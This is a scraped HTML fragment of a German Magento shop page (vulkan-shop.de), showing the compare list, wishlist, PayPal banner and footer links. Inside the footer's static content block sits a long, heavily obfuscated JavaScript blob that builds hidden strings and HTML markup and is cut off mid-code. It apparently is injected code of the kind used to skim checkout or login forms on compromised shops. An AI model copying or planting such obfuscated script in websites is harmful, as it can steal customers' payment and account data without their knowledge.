                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Alles löschen</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Sie haben keine Artikel in Ihrer Vergleichsliste</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Mein Wunschzettel</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zuletzt hinzugefügte Artikel</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>In den Warenkorb</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Diesen&#x20;Artikel&#x20;entfernen"
                                           class="btn-remove action delete">
                                            <span>Diesen Artikel entfernen</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.vulkan-shop.de/wishlist/"
                           title="Zum&#x20;Wunschzettel&#x20;gehen">
                            <span>Zum Wunschzettel gehen</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Sie haben keine Artikel auf Ihrem Wunschzettel.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Weitere Optionen"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/de_DE/i/bnr/bnr_paymentsBy_150x60.gif"
                 alt="Weitere Optionen"
                 title="Weitere Optionen" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenerDLP8k7SVG6 () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fde\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementDLP8k7SVG6Array = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementDLP8k7SVG6Array.length !== 'undefined'){
        listenedElementDLP8k7SVG6Array.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerDLP8k7SVG6.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><footer class="page-footer"><div class="footer content"><div class="links"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/contacts/">Kontakt</a></li>
<li><a href="https://www.vulkan-shop.de/faq/">FAQ</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/about-us/">&Uuml;ber uns</a></li>
<li><a href="https://www.vulkan-shop.de/impressum/">Impressum</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/agb/">AGB / Widerruf</a></li>
<li><a href="https://www.vulkan-shop.de/privacy-policy-cookie-restriction-mode/">Datenschutz</a></li>
<li><a href="https://www.vulkan-shop.de/produktsicherheit/">Produktsicherheit</a></li>
</ul>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x